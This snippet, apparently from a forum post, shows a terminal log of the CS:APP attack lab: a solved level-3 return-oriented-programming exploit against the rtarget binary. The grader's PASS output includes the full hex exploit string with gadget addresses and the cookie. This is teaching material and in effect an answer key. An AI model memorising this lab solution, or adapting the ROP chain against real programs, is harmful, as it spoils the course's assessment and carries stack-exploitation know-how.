 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_5 | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19
40 00 00 00 00 00 70 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 0
0 00 35 39 62 39 39 37 66 61
吾爱破解论坛
www.52pojie.cn